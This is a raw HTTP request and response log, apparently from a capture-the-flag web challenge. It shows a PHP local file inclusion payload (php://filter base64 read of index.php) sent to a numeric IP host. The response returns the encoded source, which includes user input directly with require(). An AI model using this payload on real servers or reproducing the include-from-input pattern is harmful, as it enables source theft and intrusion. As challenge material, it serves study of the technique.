 GET
/dac8dac5f0210825338175d48f0279cb/ColorTestPage/index.php?style=
php://filter/read=convert.base64-encode/resource=index.php
HTTP/1.1
Host: 121.42.161.140
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=l9pr89ri9dg2d9ed3lqvllti34
Connection: close
HTTP/1.1 200 OK
Date: Wed, 24 Aug 2016 03:42:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 440
Connection: close
Content-Type: text/html
PD9waHAKLyoKRGF0ZTogMjAxNS0wMi0zMCAxNTo0MzoyNwpBdXRob3I6IGxhb3Np
amkKRGVzY3JpcHRpb246IGJXRm5ibVYwT2o5NGREMTFjbTQ2WW5ScGFEbzVOVGcz
WTJabE5XVTVZMk0yWXpReVptTTNZamxoWXpOaU1tRTNZek0wWXpCbU5EZzJNRFF4
CiovCnNlc3Npb25fc2F2ZV9wYXRoKCcvdG1wJyk7CnNlc3Npb25fc3RhcnQoKTsK
aWYoaXNzZXQoJF9HRVRbJ3N0eWxlJ10pKQp7CgkkX1NFU1NJT05bJ2xvb2snXT0k
X0dFVFsnc3R5bGUnXTsvL2Jyb3dzZSBsb2cKCXJlcXVpcmUoJF9HRVRbJ3N0eWxl
J10pOwp9ZWxzZQp7CglyZXF1aXJlKCdub3JtYWwudHBsJyk7CQp9Cj8+